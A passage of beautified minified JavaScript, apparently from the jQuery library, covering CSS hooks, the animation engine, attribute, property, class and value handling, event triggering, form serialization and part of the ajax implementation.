    }), k.each(["height", "width"], function(e, s) {
        k.cssHooks[s] = {
            get: function(e, t, n) {
                if (t) return !Be.test(k.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? Qe(e, s, n) : ie(e, _e, function() {
                    return Qe(e, s, n)
                })
            },
            set: function(e, t, n) {
                var r, i = Re(e),
                    o = "border-box" === k.css(e, "boxSizing", !1, i),
                    a = n && Ye(e, s, n, o, i);
                return o && y.scrollboxSize() === i.position && (a -= Math.ceil(e["offset" + s[0].toUpperCase() + s.slice(1)] - parseFloat(i[s]) - Ye(e, s, "border", !1, i) - .5)), a && (r = te.exec(t)) && "px" !== (r[3] || "px") && (e.style[s] = t, t = k.css(e, s)), Ge(0, t, a)
            }
        }
    }), k.cssHooks.marginLeft = $e(y.reliableMarginLeft, function(e, t) {
        if (t) return (parseFloat(We(e, "marginLeft")) || e.getBoundingClientRect().left - ie(e, {
            marginLeft: 0
        }, function() {
            return e.getBoundingClientRect().left
        })) + "px"
    }), k.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(i, o) {
        k.cssHooks[i + o] = {
            expand: function(e) {
                for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + ne[t] + o] = r[t] || r[t - 2] || r[0];
                return n
            }
        }, "margin" !== i && (k.cssHooks[i + o].set = Ge)
    }), k.fn.extend({
        css: function(e, t) {
            return F(this, function(e, t, n) {
                var r, i, o = {},
                    a = 0;
                if (Array.isArray(t)) {
                    for (r = Re(e), i = t.length; a < i; a++) o[t[a]] = k.css(e, t[a], !1, r);
                    return o
                }
                return void 0 !== n ? k.style(e, t, n) : k.css(e, t)
            }, e, t, 1 < arguments.length)
        }
    }), ((k.Tween = Je).prototype = {
        constructor: Je,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || k.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (k.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = Je.propHooks[this.prop];
            return e && e.get ? e.get(this) : Je.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = Je.propHooks[this.prop];
            return this.options.duration ? this.pos = t = k.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : Je.propHooks._default.set(this), this
        }
    }).init.prototype = Je.prototype, (Je.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = k.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0
            },
            set: function(e) {
                k.fx.step[e.prop] ? k.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[k.cssProps[e.prop]] && !k.cssHooks[e.prop] ? e.elem[e.prop] = e.now : k.style(e.elem, e.prop, e.now + e.unit)
            }
        }
    }).scrollTop = Je.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, k.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        },
        _default: "swing"
    }, k.fx = Je.prototype.init, k.fx.step = {};
    var Ke, Ze, et, tt, nt = /^(?:toggle|show|hide)$/,
        rt = /queueHooks$/;

    function it() {
        Ze && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(it) : C.setTimeout(it, k.fx.interval), k.fx.tick())
    }

    function ot() {
        return C.setTimeout(function() {
            Ke = void 0
        }), Ke = Date.now()
    }

    function at(e, t) {
        var n, r = 0,
            i = {
                height: e
            };
        for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = ne[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i
    }

    function st(e, t, n) {
        for (var r, i = (ut.tweeners[t] || []).concat(ut.tweeners["*"]), o = 0, a = i.length; o < a; o++)
            if (r = i[o].call(n, t, e)) return r
    }

    function ut(o, e, t) {
        var n, a, r = 0,
            i = ut.prefilters.length,
            s = k.Deferred().always(function() {
                delete u.elem
            }),
            u = function() {
                if (a) return !1;
                for (var e = Ke || ot(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
                return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
            },
            l = s.promise({
                elem: o,
                props: k.extend({}, e),
                opts: k.extend(!0, {
                    specialEasing: {},
                    easing: k.easing._default
                }, t),
                originalProperties: e,
                originalOptions: t,
                startTime: Ke || ot(),
                duration: t.duration,
                tweens: [],
                createTween: function(e, t) {
                    var n = k.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
                    return l.tweens.push(n), n
                },
                stop: function(e) {
                    var t = 0,
                        n = e ? l.tweens.length : 0;
                    if (a) return this;
                    for (a = !0; t < n; t++) l.tweens[t].run(1);
                    return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this
                }
            }),
            c = l.props;
        for (function(e, t) {
                var n, r, i, o, a;
                for (n in e)
                    if (i = t[r = U(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = k.cssHooks[r]) && "expand" in a)
                        for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
                    else t[r] = i
            }(c, l.opts.specialEasing); r < i; r++)
            if (n = ut.prefilters[r].call(l, o, c, l.opts)) return m(n.stop) && (k._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n;
        return k.map(c, st, l), m(l.opts.start) && l.opts.start.call(o, l), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always), k.fx.timer(k.extend(u, {
            elem: o,
            anim: l,
            queue: l.opts.queue
        })), l
    }
    k.Animation = k.extend(ut, {
        tweeners: {
            "*": [function(e, t) {
                var n = this.createTween(e, t);
                return oe(n.elem, e, te.exec(t), n), n
            }]
        },
        tweener: function(e, t) {
            for (var n, r = 0, i = (e = m(e) ? (t = e, ["*"]) : e.match(P)).length; r < i; r++) n = e[r], ut.tweeners[n] = ut.tweeners[n] || [], ut.tweeners[n].unshift(t)
        },
        prefilters: [function(e, t, n) {
            var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
                p = this,
                d = {},
                h = e.style,
                g = e.nodeType && re(e),
                v = Y.get(e, "fxshow");
            for (r in n.queue || (null == (a = k._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function() {
                    a.unqueued || s()
                }), a.unqueued++, p.always(function() {
                    p.always(function() {
                        a.unqueued--, k.queue(e, "fx").length || a.empty.fire()
                    })
                })), t)
                if (i = t[r], nt.test(i)) {
                    if (delete t[r], o = o || "toggle" === i, i === (g ? "hide" : "show")) {
                        if ("show" !== i || !v || void 0 === v[r]) continue;
                        g = !0
                    }
                    d[r] = v && v[r] || k.style(e, r)
                } if ((u = !k.isEmptyObject(t)) || !k.isEmptyObject(d))
                for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = Y.get(e, "display")), "none" === (c = k.css(e, "display")) && (l ? c = l : (se([e], !0), l = e.style.display || l, c = k.css(e, "display"), se([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === k.css(e, "float") && (u || (p.done(function() {
                        h.display = l
                    }), null == l && (c = h.display, l = "none" === c ? "" : c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function() {
                        h.overflow = n.overflow[0], h.overflowX = n.overflow[1], h.overflowY = n.overflow[2]
                    })), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Y.access(e, "fxshow", {
                    display: l
                }), o && (v.hidden = !g), g && se([e], !0), p.done(function() {
                    for (r in g || se([e]), Y.remove(e, "fxshow"), d) k.style(e, r, d[r])
                })), u = st(g ? v[r] : 0, r, p), r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
        }],
        prefilter: function(e, t) {
            t ? ut.prefilters.unshift(e) : ut.prefilters.push(e)
        }
    }), k.speed = function(e, t, n) {
        var r = e && "object" == typeof e ? k.extend({}, e) : {
            complete: n || !n && t || m(e) && e,
            duration: e,
            easing: n && t || t && !m(t) && t
        };
        return k.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in k.fx.speeds ? r.duration = k.fx.speeds[r.duration] : r.duration = k.fx.speeds._default), null != r.queue && !0 !== r.queue || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
            m(r.old) && r.old.call(this), r.queue && k.dequeue(this, r.queue)
        }, r
    }, k.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(re).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(t, e, n, r) {
            var i = k.isEmptyObject(t),
                o = k.speed(e, n, r),
                a = function() {
                    var e = ut(this, k.extend({}, t), o);
                    (i || Y.get(this, "finish")) && e.stop(!0)
                };
            return a.finish = a, i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
        },
        stop: function(i, e, o) {
            var a = function(e) {
                var t = e.stop;
                delete e.stop, t(o)
            };
            return "string" != typeof i && (o = e, e = i, i = void 0), e && !1 !== i && this.queue(i || "fx", []), this.each(function() {
                var e = !0,
                    t = null != i && i + "queueHooks",
                    n = k.timers,
                    r = Y.get(this);
                if (t) r[t] && r[t].stop && a(r[t]);
                else
                    for (t in r) r[t] && r[t].stop && rt.test(t) && a(r[t]);
                for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1));
                !e && o || k.dequeue(this, i)
            })
        },
        finish: function(a) {
            return !1 !== a && (a = a || "fx"), this.each(function() {
                var e, t = Y.get(this),
                    n = t[a + "queue"],
                    r = t[a + "queueHooks"],
                    i = k.timers,
                    o = n ? n.length : 0;
                for (t.finish = !0, k.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
                for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
                delete t.finish
            })
        }
    }), k.each(["toggle", "show", "hide"], function(e, r) {
        var i = k.fn[r];
        k.fn[r] = function(e, t, n) {
            return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(at(r, !0), e, t, n)
        }
    }), k.each({
        slideDown: at("show"),
        slideUp: at("hide"),
        slideToggle: at("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, r) {
        k.fn[e] = function(e, t, n) {
            return this.animate(r, e, t, n)
        }
    }), k.timers = [], k.fx.tick = function() {
        var e, t = 0,
            n = k.timers;
        for (Ke = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
        n.length || k.fx.stop(), Ke = void 0
    }, k.fx.timer = function(e) {
        k.timers.push(e), k.fx.start()
    }, k.fx.interval = 13, k.fx.start = function() {
        Ze || (Ze = !0, it())
    }, k.fx.stop = function() {
        Ze = null
    }, k.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    }, k.fn.delay = function(r, e) {
        return r = k.fx && k.fx.speeds[r] || r, e = e || "fx", this.queue(e, function(e, t) {
            var n = C.setTimeout(e, r);
            t.stop = function() {
                C.clearTimeout(n)
            }
        })
    }, et = E.createElement("input"), tt = E.createElement("select").appendChild(E.createElement("option")), et.type = "checkbox", y.checkOn = "" !== et.value, y.optSelected = tt.selected, (et = E.createElement("input")).value = "t", et.type = "radio", y.radioValue = "t" === et.value;
    var lt, ct = k.expr.attrHandle;
    k.fn.extend({
        attr: function(e, t) {
            return F(this, k.attr, e, t, 1 < arguments.length)
        },
        removeAttr: function(e) {
            return this.each(function() {
                k.removeAttr(this, e)
            })
        }
    }), k.extend({
        attr: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o) return void 0 === e.getAttribute ? k.prop(e, t, n) : (1 === o && k.isXMLDoc(e) || (i = k.attrHooks[t.toLowerCase()] || (k.expr.match.bool.test(t) ? lt : void 0)), void 0 !== n ? null === n ? void k.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = k.find.attr(e, t)) ? void 0 : r)
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!y.radioValue && "radio" === t && D(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        },
        removeAttr: function(e, t) {
            var n, r = 0,
                i = t && t.match(P);
            if (i && 1 === e.nodeType)
                for (; n = i[r++];) e.removeAttribute(n)
        }
    }), lt = {
        set: function(e, t, n) {
            return !1 === t ? k.removeAttr(e, n) : e.setAttribute(n, n), n
        }
    }, k.each(k.expr.match.bool.source.match(/\w+/g), function(e, t) {
        var a = ct[t] || k.find.attr;
        ct[t] = function(e, t, n) {
            var r, i, o = t.toLowerCase();
            return n || (i = ct[o], ct[o] = r, r = null != a(e, t, n) ? o : null, ct[o] = i), r
        }
    });
    var ft = /^(?:input|select|textarea|button)$/i,
        pt = /^(?:a|area)$/i;

    function dt(e) {
        return (e.match(P) || []).join(" ")
    }

    function ht(e) {
        return e.getAttribute && e.getAttribute("class") || ""
    }

    function gt(e) {
        return Array.isArray(e) ? e : "string" == typeof e && e.match(P) || []
    }
    k.fn.extend({
        prop: function(e, t) {
            return F(this, k.prop, e, t, 1 < arguments.length)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[k.propFix[e] || e]
            })
        }
    }), k.extend({
        prop: function(e, t, n) {
            var r, i, o = e.nodeType;
            if (3 !== o && 8 !== o && 2 !== o) return 1 === o && k.isXMLDoc(e) || (t = k.propFix[t] || t, i = k.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var t = k.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : ft.test(e.nodeName) || pt.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        },
        propFix: {
            for: "htmlFor",
            class: "className"
        }
    }), y.optSelected || (k.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex, null
        },
        set: function(e) {
            var t = e.parentNode;
            t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
        }
    }), k.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        k.propFix[this.toLowerCase()] = this
    }), k.fn.extend({
        addClass: function(t) {
            var e, n, r, i, o, a, s, u = 0;
            if (m(t)) return this.each(function(e) {
                k(this).addClass(t.call(this, e, ht(this)))
            });
            if ((e = gt(t)).length)
                for (; n = this[u++];)
                    if (i = ht(n), r = 1 === n.nodeType && " " + dt(i) + " ") {
                        for (a = 0; o = e[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                        i !== (s = dt(r)) && n.setAttribute("class", s)
                    } return this
        },
        removeClass: function(t) {
            var e, n, r, i, o, a, s, u = 0;
            if (m(t)) return this.each(function(e) {
                k(this).removeClass(t.call(this, e, ht(this)))
            });
            if (!arguments.length) return this.attr("class", "");
            if ((e = gt(t)).length)
                for (; n = this[u++];)
                    if (i = ht(n), r = 1 === n.nodeType && " " + dt(i) + " ") {
                        for (a = 0; o = e[a++];)
                            for (; - 1 < r.indexOf(" " + o + " ");) r = r.replace(" " + o + " ", " ");
                        i !== (s = dt(r)) && n.setAttribute("class", s)
                    } return this
        },
        toggleClass: function(i, t) {
            var o = typeof i,
                a = "string" === o || Array.isArray(i);
            return "boolean" == typeof t && a ? t ? this.addClass(i) : this.removeClass(i) : m(i) ? this.each(function(e) {
                k(this).toggleClass(i.call(this, e, ht(this), t), t)
            }) : this.each(function() {
                var e, t, n, r;
                if (a)
                    for (t = 0, n = k(this), r = gt(i); e = r[t++];) n.hasClass(e) ? n.removeClass(e) : n.addClass(e);
                else void 0 !== i && "boolean" !== o || ((e = ht(this)) && Y.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === i ? "" : Y.get(this, "__className__") || ""))
            })
        },
        hasClass: function(e) {
            var t, n, r = 0;
            for (t = " " + e + " "; n = this[r++];)
                if (1 === n.nodeType && -1 < (" " + dt(ht(n)) + " ").indexOf(t)) return !0;
            return !1
        }
    });
    var vt = /\r/g;
    k.fn.extend({
        val: function(n) {
            var r, e, i, t = this[0];
            return arguments.length ? (i = m(n), this.each(function(e) {
                var t;
                1 === this.nodeType && (null == (t = i ? n.call(this, e, k(this).val()) : n) ? t = "" : "number" == typeof t ? t += "" : Array.isArray(t) && (t = k.map(t, function(e) {
                    return null == e ? "" : e + ""
                })), (r = k.valHooks[this.type] || k.valHooks[this.nodeName.toLowerCase()]) && "set" in r && void 0 !== r.set(this, t, "value") || (this.value = t))
            })) : t ? (r = k.valHooks[t.type] || k.valHooks[t.nodeName.toLowerCase()]) && "get" in r && void 0 !== (e = r.get(t, "value")) ? e : "string" == typeof(e = t.value) ? e.replace(vt, "") : null == e ? "" : e : void 0
        }
    }), k.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = k.find.attr(e, "value");
                    return null != t ? t : dt(k.text(e))
                }
            },
            select: {
                get: function(e) {
                    var t, n, r, i = e.options,
                        o = e.selectedIndex,
                        a = "select-one" === e.type,
                        s = a ? null : [],
                        u = a ? o + 1 : i.length;
                    for (r = o < 0 ? u : a ? o : 0; r < u; r++)
                        if (((n = i[r]).selected || r === o) && !n.disabled && (!n.parentNode.disabled || !D(n.parentNode, "optgroup"))) {
                            if (t = k(n).val(), a) return t;
                            s.push(t)
                        } return s
                },
                set: function(e, t) {
                    for (var n, r, i = e.options, o = k.makeArray(t), a = i.length; a--;)((r = i[a]).selected = -1 < k.inArray(k.valHooks.option.get(r), o)) && (n = !0);
                    return n || (e.selectedIndex = -1), o
                }
            }
        }
    }), k.each(["radio", "checkbox"], function() {
        k.valHooks[this] = {
            set: function(e, t) {
                if (Array.isArray(t)) return e.checked = -1 < k.inArray(k(e).val(), t)
            }
        }, y.checkOn || (k.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    }), y.focusin = "onfocusin" in C;
    var yt = /^(?:focusinfocus|focusoutblur)$/,
        mt = function(e) {
            e.stopPropagation()
        };
    k.extend(k.event, {
        trigger: function(e, t, n, r) {
            var i, o, a, s, u, l, c, f, p = [n || E],
                d = v.call(e, "type") ? e.type : e,
                h = v.call(e, "namespace") ? e.namespace.split(".") : [];
            if (o = f = a = n = n || E, 3 !== n.nodeType && 8 !== n.nodeType && !yt.test(d + k.event.triggered) && (-1 < d.indexOf(".") && (d = (h = d.split(".")).shift(), h.sort()), u = d.indexOf(":") < 0 && "on" + d, (e = e[k.expando] ? e : new k.Event(d, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = h.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = n), t = null == t ? [e] : k.makeArray(t, [e]), c = k.event.special[d] || {}, r || !c.trigger || !1 !== c.trigger.apply(n, t))) {
                if (!r && !c.noBubble && !x(n)) {
                    for (s = c.delegateType || d, yt.test(s + d) || (o = o.parentNode); o; o = o.parentNode) p.push(o), a = o;
                    a === (n.ownerDocument || E) && p.push(a.defaultView || a.parentWindow || C)
                }
                for (i = 0;
                    (o = p[i++]) && !e.isPropagationStopped();) f = o, e.type = 1 < i ? s : c.bindType || d, (l = (Y.get(o, "events") || {})[e.type] && Y.get(o, "handle")) && l.apply(o, t), (l = u && o[u]) && l.apply && V(o) && (e.result = l.apply(o, t), !1 === e.result && e.preventDefault());
                return e.type = d, r || e.isDefaultPrevented() || c._default && !1 !== c._default.apply(p.pop(), t) || !V(n) || u && m(n[d]) && !x(n) && ((a = n[u]) && (n[u] = null), k.event.triggered = d, e.isPropagationStopped() && f.addEventListener(d, mt), n[d](), e.isPropagationStopped() && f.removeEventListener(d, mt), k.event.triggered = void 0, a && (n[u] = a)), e.result
            }
        },
        simulate: function(e, t, n) {
            var r = k.extend(new k.Event, n, {
                type: e,
                isSimulated: !0
            });
            k.event.trigger(r, null, t)
        }
    }), k.fn.extend({
        trigger: function(e, t) {
            return this.each(function() {
                k.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            if (n) return k.event.trigger(e, t, n, !0)
        }
    }), y.focusin || k.each({
        focus: "focusin",
        blur: "focusout"
    }, function(n, r) {
        var i = function(e) {
            k.event.simulate(r, e.target, k.event.fix(e))
        };
        k.event.special[r] = {
            setup: function() {
                var e = this.ownerDocument || this,
                    t = Y.access(e, r);
                t || e.addEventListener(n, i, !0), Y.access(e, r, (t || 0) + 1)
            },
            teardown: function() {
                var e = this.ownerDocument || this,
                    t = Y.access(e, r) - 1;
                t ? Y.access(e, r, t) : (e.removeEventListener(n, i, !0), Y.remove(e, r))
            }
        }
    });
    var xt = C.location,
        bt = Date.now(),
        wt = /\?/;
    k.parseXML = function(e) {
        var t;
        if (!e || "string" != typeof e) return null;
        try {
            t = (new C.DOMParser).parseFromString(e, "text/xml")
        } catch (e) {
            t = void 0
        }
        return t && !t.getElementsByTagName("parsererror").length || k.error("Invalid XML: " + e), t
    };
    var Tt = /\[\]$/,
        Ct = /\r?\n/g,
        Et = /^(?:submit|button|image|reset|file)$/i,
        kt = /^(?:input|select|textarea|keygen)/i;

    function St(n, e, r, i) {
        var t;
        if (Array.isArray(e)) k.each(e, function(e, t) {
            r || Tt.test(n) ? i(n, t) : St(n + "[" + ("object" == typeof t && null != t ? e : "") + "]", t, r, i)
        });
        else if (r || "object" !== w(e)) i(n, e);
        else
            for (t in e) St(n + "[" + t + "]", e[t], r, i)
    }
    k.param = function(e, t) {
        var n, r = [],
            i = function(e, t) {
                var n = m(t) ? t() : t;
                r[r.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == n ? "" : n)
            };
        if (Array.isArray(e) || e.jquery && !k.isPlainObject(e)) k.each(e, function() {
            i(this.name, this.value)
        });
        else
            for (n in e) St(n, e[n], t, i);
        return r.join("&")
    }, k.fn.extend({
        serialize: function() {
            return k.param(this.serializeArray())
        },
        serializeArray: function() {
            return this.map(function() {
                var e = k.prop(this, "elements");
                return e ? k.makeArray(e) : this
            }).filter(function() {
                var e = this.type;
                return this.name && !k(this).is(":disabled") && kt.test(this.nodeName) && !Et.test(e) && (this.checked || !ue.test(e))
            }).map(function(e, t) {
                var n = k(this).val();
                return null == n ? null : Array.isArray(n) ? k.map(n, function(e) {
                    return {
                        name: t.name,
                        value: e.replace(Ct, "\r\n")
                    }
                }) : {
                    name: t.name,
                    value: n.replace(Ct, "\r\n")
                }
            }).get()
        }
    });
    var Dt = /%20/g,
        Nt = /#.*$/,
        At = /([?&])_=[^&]*/,
        jt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        qt = /^(?:GET|HEAD)$/,
        Lt = /^\/\//,
        Ht = {},
        Ot = {},
        Pt = "*/".concat("*"),
        Mt = E.createElement("a");

    function Rt(o) {
        return function(e, t) {
            "string" != typeof e && (t = e, e = "*");
            var n, r = 0,
                i = e.toLowerCase().match(P) || [];
            if (m(t))
                for (; n = i[r++];) "+" === n[0] ? (n = n.slice(1) || "*", (o[n] = o[n] || []).unshift(t)) : (o[n] = o[n] || []).push(t)
        }
    }

    function It(t, i, o, a) {
        var s = {},
            u = t === Ot;

        function l(e) {
            var r;
            return s[e] = !0, k.each(t[e] || [], function(e, t) {
                var n = t(i, o, a);
                return "string" != typeof n || u || s[n] ? u ? !(r = n) : void 0 : (i.dataTypes.unshift(n), l(n), !1)
            }), r
        }
        return l(i.dataTypes[0]) || !s["*"] && l("*")
    }

    function Wt(e, t) {
        var n, r, i = k.ajaxSettings.flatOptions || {};
        for (n in t) void 0 !== t[n] && ((i[n] ? e : r || (r = {}))[n] = t[n]);
        return r && k.extend(!0, e, r), e
    }
    Mt.href = xt.href, k.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: xt.href,
            type: "GET",
            isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(xt.protocol),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": Pt,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": JSON.parse,
                "text xml": k.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? Wt(Wt(e, k.ajaxSettings), t) : Wt(k.ajaxSettings, e)
        },
        ajaxPrefilter: Rt(Ht),
        ajaxTransport: Rt(Ot),
        ajax: function(e, t) {
            "object" == typeof e && (t = e, e = void 0), t = t || {};
            var c, f, p, n, d, r, h, g, i, o, v = k.ajaxSetup({}, t),
                y = v.context || v,
                m = v.context && (y.nodeType || y.jquery) ? k(y) : k.event,
                x = k.Deferred(),
                b = k.Callbacks("once memory"),
                w = v.statusCode || {},
                a = {},
                s = {},
                u = "canceled",
                T = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (h) {
                            if (!n)
                                for (n = {}; t = jt.exec(p);) n[t[1].toLowerCase()] = t[2];
                            t = n[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() {
                        return h ? p : null
                    },
                    setRequestHeader: function(e, t) {
                        return null == h && (e = s[e.toLowerCase()] = s[e.toLowerCase()] || e, a[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return null == h && (v.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (h) T.always(e[T.status]);
                            else
                                for (t in e) w[t] = [w[t], e[t]];
                        return this
                    },
                    abort: function(e) {
                        var t = e || u;
                        return c && c.abort(t), l(0, t), this
                    }
                };
            if (x.promise(T), v.url = ((e || v.url || xt.href) + "").replace(Lt, xt.protocol + "//"), v.type = t.method || t.type || v.method || v.type, v.dataTypes = (v.dataType || "*").toLowerCase().match(P) || [""], null == v.crossDomain) {
                r = E.createElement("a");
                try {
                    r.href = v.url, r.href = r.href, v.crossDomain = Mt.protocol + "//" + Mt.host != r.protocol + "//" + r.host
                } catch (e) {
                    v.crossDomain = !0
                }
            }
            if (v.data && v.processData && "string" != typeof v.data && (v.data = k.param(v.data, v.traditional)), It(Ht, v, t, T), h) return T;
            for (i in (g = k.event && v.global) && 0 == k.active++ && k.event.trigger("ajaxStart"), v.type = v.type.toUpperCase(), v.hasContent = !qt.test(v.type), f = v.url.replace(Nt, ""), v.hasContent ? v.data && v.processData && 0 === (v.contentType || "").indexOf("application/x-www-form-urlencoded") && (v.data = v.data.replace(Dt, "+")) : (o = v.url.slice(f.length), v.data && (v.processData || "string" == typeof v.data) && (f += (wt.test(f) ? "&" : "?") + v.data, delete v.data), !1 === v.cache && (f = f.replace(At, "$1"), o = (wt.test(f) ? "&" : "?") + "_=" + bt++ + o), v.url = f + o), v.ifModified && (k.lastModified[f] && T.setRequestHeader("If-Modified-Since", k.lastModified[f]), k.etag[f] && T.setRequestHeader("If-None-Match", k.etag[f])), (v.data && v.hasContent && !1 !== v.contentType || t.contentType) && T.setRequestHeader("Content-Type", v.contentType), T.setRequestHeader("Accept", v.dataTypes[0] && v.accepts[v.dataTypes[0]] ? v.accepts[v.dataTypes[0]] + ("*" !== v.dataTypes[0] ? ", " + Pt + "; q=0.01" : "") : v.accepts["*"]), v.headers) T.setRequestHeader(i, v.headers[i]);
            if (v.beforeSend && (!1 === v.beforeSend.call(y, T, v) || h)) return T.abort();
            if (u = "abort", b.add(v.complete), T.done(v.success), T.fail(v.error), c = It(Ot, v, t, T)) {
                if (T.readyState = 1, g && m.trigger("ajaxSend", [T, v]), h) return T;
                v.async && 0 < v.timeout && (d = C.setTimeout(function() {
                    T.abort("timeout")
                }, v.timeout));
                try {
                    h = !1, c.send(a, l)
                } catch (e) {
                    if (h) throw e;
                    l(-1, e)
                }
            } else l(-1, "No Transport");

            function l(e, t, n, r) {
                var i, o, a, s, u, l = t;
                h || (h = !0, d && C.clearTimeout(d), c = void 0, p = r || "", T.readyState = 0 < e ? 4 : 0, i = 200 <= e && e < 300 || 304 === e, n && (s = function(e, t, n) {
                    for (var r, i, o, a, s = e.contents, u = e.dataTypes;
                        "*" === u[0];) u.shift(), void 0 === r && (r = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (r)
                        for (i in s)
                            if (s[i] && s[i].test(r)) {
                                u.unshift(i);
                                break
                            } if (u[0] in n) o = u[0];
                    else {
                        for (i in n) {
                            if (!u[0] || e.converters[i + " " + u[0]]) {
                                o = i;
                                break
                            }
                            a || (a = i)
                        }
                        o = o || a
                    }
                    if (o) return o !== u[0] && u.unshift(o), n[o]
